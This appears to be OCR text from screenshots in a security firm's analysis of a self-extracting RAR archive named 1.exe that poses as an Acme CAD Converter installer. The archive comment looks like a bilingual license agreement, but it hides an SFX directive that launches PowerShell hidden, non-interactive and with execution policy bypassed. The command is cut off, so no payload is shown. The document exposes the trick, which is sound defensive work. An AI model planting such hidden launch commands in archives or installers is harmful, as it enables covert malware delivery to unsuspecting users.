 1.exe (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 保护 自解
组织
1.exe - 固实的 自解压格式 RAR 压缩文件
名称 大小 压缩后大小
收藏夹
下载 ..
桌面 AcmeChs.exe 11,059,200 10,836,130
1.exe 属性
常规 兼容性 压缩文件 注释
安全 详细信息 以前的版本
属性 值
说明
文件说明 Acme CAD Converter 2018- Converts...
类型 应用程序
文件版本 8.9.8.1472
产品名称 Acme CADConverter
产品版本 8, 9, 8, 1472
版权 Copyright (2002 - 2017) by DWG TO...
大小 3.99 MB
修改日期 2020/4/9 9:14
语言 英语(美国)
合法商标 DWG TOOL Software (Shanghai WangG...
原始文件名 AcmeCADConverter.EXE
压缩文件 1.exe
信息 选项 注释 自解压格式
压缩文件注释(C)
<li> No one shall use the software for any illegal
任何人均不得违反中国相关法律、法规及政策的规定
<br><br>
Setup=powershell.exe -NoP -NonI -W Hidden -ep Bypass
<li> The user shall use the software with due respect
用户在使用本软件过程中应尊重权利人的知识产权，不
</li>
<li> You may not use, copy, emulate, clone, rent, lease,
您不得使用、复制、仿真、克隆、租借、出租、出售、
未经书面许可，无论 RAR 的二进制代码，WinRAR 的二
本软件可能使用了由第三方开发或持有版权的组件。请
</li>
<li> This License Agreement is construed solely and
本许可协议仅依据中国法律而订立。
<ol type="a">
<li> This agreement is made in Chinese and English,
本协议采用中英文两种版本，两种版本的含义相同。在
从文件加载注释(F)
安恒信息